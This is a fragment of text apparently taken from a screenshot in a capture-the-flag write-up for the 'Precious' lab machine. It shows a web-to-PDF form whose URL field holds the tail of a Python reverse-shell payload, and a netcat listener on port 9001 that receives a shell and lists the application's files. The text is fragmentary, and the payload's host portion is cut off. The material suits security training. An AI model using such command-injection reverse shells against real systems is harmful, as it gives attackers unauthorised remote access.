 precious.htb
raining Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Convert Web Page to PDF
Enter URL to fetch
9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'
Submit
┌──(asd㉿asd)-[~/Scrivania/Precious]
└─$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.189 52206
$ ls
ls
app config config.ru Gemfile Gemfile.lock pdf public
$